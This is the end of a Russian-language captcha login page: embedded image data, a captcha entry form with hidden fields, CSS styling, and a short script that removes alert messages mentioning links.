msmZYL1pb0/wDTVwGA/BSB+JqNn3Cvf9W/Yr1nxF4rvPFdx4gjhS/8t2tok5DBAv3j7Adq4H49fCnw/wDB6GzsLi/SG4n3P5kspIdRQB5SbOfUfiJo+n2ylpLxHgjUd2ZkAH6193+LtY074caLoemNcpb24vLaxDu2AFC7Bk+mcD8a+P8A4AaDH4u/aR8FJGBLbw3U11K6njZHGZAfpuVfzr0P/gqv8Qm8IfCW00uOZ0k1CcxxshwQx5yD6gKaAPZ/jX8CvC/xn0+HR/FAkjijmBmaE7XZAclAe2cDms/w7qXgzw98T1+GHgzT41+yaQHuxbrhLdQdqKT3cnPHoCT1GeE+C/7XcPxQ/Zx0fU9RuTB4t/swW+oRzoYxLIg2+erHghwA2ByCSKk/ZM+HeveE7CXxj4s1WS9v/EOq3k7TyHO2Lcqog9ABH09z60AZn7Ut7BrPxD03wpJh44bV55o+xHQZ/E18z+PdBSzfUdNhj2ou9UVRjA7CvXfiL4rfxP8AtPeK1t5Mx6LaW9oPTe4LsPyA/OuE8bwxzarcXLrtBn2HPTO0GgD5Obw7rUs7paaXcP8AMeREfWvQf2f/AABr3/Cd293q8DW0IR1IfhmyPTtXpV1YRoCEiUfQVL4NgaPxVasFON5B/FTQB6Fb21vZwiCBAqgVV1i7urC2k1GylKTQxl4nHZgMj9auyKf/AK1U9UVJbOaAkZaJsD8DQB7b8IviHe6toNhrxRLm2vYF86GYBjG2OcH2P6V3N/pXhDXIWeWza2n28bOMn2NeSfss2bW/w5iu58t5kn7sHoAFAJH4/wAq9VikjbrQB5kvxc0nwh8S7DwLLHJcQ6pNJCLmVNkls6ruG4DhlPTPBBx1rtPFUfgm90WW68UWdrcWwQ7xNGGyPTmvKv2j/Blxb/EXTfHOmxFYI7dy7jtKSuP5H864T41fHGa30lEkbErxgRWwP32xyx9gaAPJf2w1/Z+05Wt/B/[base64]/NRQBp/ZofPe5ZN0sn35X5ZvqTyaxvGA2XukSemogfmrVvHntWF424TTZB/DqkX65oA2CAKacYORTjTSM9aAMHwCNmiPH/du5h/4+a2icHoaxvBBK2l5Gf4NQlH/jxraJwf8ACgD3jTX82wgOf+WYrWskJYA1jeHT5lhFkdMj8ia3LFec0AX/AA0Nls8Y/hmcfqa2ofzrH0AbXuFx/wAtya2YVoAWy41CceoU/pWlAuQKoWybdScf3ol/ma07dOaABF26lC5/ukfyr6a8Iz2d/ppnsrmOVTbj5o3B7e1fNZizcwNjuR+la+n3F5ZsXs7uSIkYZopCpI/CgD13xP400Pw/IIptRzMXCiGE7myTjnHT8a7H7At1o13G6cPbkV86Sqwj848lXVuee4r1fSfjzaw6XNHq/h195hIVreUEE47g9P1oAZqHh23iQkxj8q8t+KNxpU4i0/TrtXmin3P5RztGCMZ+pq346+I/ijxPMbdZvslo2f3EB5Yf7TdT+grmoNPzzt60AQaHF5F2FcnDkZ+ta+roYnL24BO8hjTLTTv3ycfxCtr+yRMk8e3ncGH1xQBi2R89hHJHgnoRU1/ogmhD7OVPFXrbSmDAqvIPFb1lpP2iMEp160AcZZ6FO86JbI3mMwCBRyTXq+keFLXwzpge8K+bs3TyN0XjkVD8PvCKHxPDJLFlYQ0gBHcDIp/xm+Knwb+EukR3/wAZvHulaHZ3cnlwtqtyEWZv7oHVuOeBQB8Lf8FL/wBt3wZqPh+++B3hH4dzao7SbLnX9StXS2gcHP7jIHmsCPvA7fr0rmf2aPCXjH9pXwbb6xBoz2Vs6tFeX0iYhypKsY/7xyOg6d6+z/i5+z78J/jp8Km8Q+CP7NvLXU9ONxpl9YsstreRkEg8ZDA+o5Fch+xV8LD8OP2fND8PtZGHzJLucxn+HzLiRlH/AHyRQBpfBTwR4f8AgZo0Nh4e0dJ9tqIppZmw8p4+YkfTpXd2Xi8+KLe90+TQ4rfy7QyK6SsTwyjHP1qtc6QI4MbOmab4PtQdR1KNR00xif8AvtKAPDv27f22PGH7Iz+G4PDXhOx1Ua1FMZPtkzJ5Xl7MY2g5zu/[base64]/aJ+LkmnJpl54mF5bhNqC4t0ZlGMcMAD+ZoA4b4YXL+IvEPjTxzKMnVvF935bnvHEfLX/wBBNP8AEmj/ANqR6tbImZFKSx/UKP8A69bngbRLfQ/C0FpbIQJGeZs92dixP602JNviK894oz/OgDyV7u4hUxn5u2G7V0Hh7SLnS7W01a7QrJcXq7VPUJtOPzrsp/C+gteG+OmRGUnJYr39cdKo+LFAgtXA+7ex/wBRQBH4w1C8sfD11dWJ2SomQ2M4Gef0rya51TUprn7c2oymX/np5hzXsepWi3lnLZuOJI2U/iMV4ldxS2lw8LcMjlT9QcUAfXP7O97o/wDwqvSbXS9UiuHit/8AShHJkpITuZWHYgmvQIZzjJNfCHhrxn4h8Haqur+G9Vms7herRtw49GHRh7Gve/hZ+17oureVpHxGgXT7k8LfxAmBz6sOqfqPpQB6F8dtZgg8J/[base64]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">
                </div>
                <input type="hidden" name="ref" value="">
                <input type="hidden" name="userId" value="54737ff5-151d-4b5b-b199-3a41cd6f3794">
                <input type="hidden" name="fate" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>
</div>



<style>
    .container {
        max-width: 1220px;
        margin: 0 auto;
        width: 100%;
        padding: 0 10px;
    }

    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>

<script>(function(){function rm(){document.querySelectorAll('.alert-message').forEach(function(n){try{if(/ссылк/i.test((n.textContent||''))){n.remove();}}catch(e){}});}rm();new MutationObserver(function(){rm();}).observe(document.documentElement,{childList:true,subtree:true});})();</script></body></html>